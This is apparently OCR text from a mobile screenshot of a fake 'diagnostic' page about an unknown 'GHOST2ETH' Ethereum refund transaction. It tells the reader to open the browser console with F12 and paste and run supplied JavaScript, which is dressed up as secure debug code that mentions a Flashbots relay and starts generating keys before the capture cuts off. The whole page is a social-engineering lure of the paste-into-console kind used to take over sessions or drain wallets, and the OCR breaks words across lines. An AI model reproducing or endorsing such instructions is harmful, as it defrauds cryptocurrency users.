
DIAGNOSTIC_CORE_V4.0
Identification of
GHOST2ETH – unknown
refund transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: d5kcpu1vydv

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: GHOST2ETH – unknown r
efund transaction (Hash: 0x58f519f3)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"ECDSA",hash:"SHA-512"},true,["e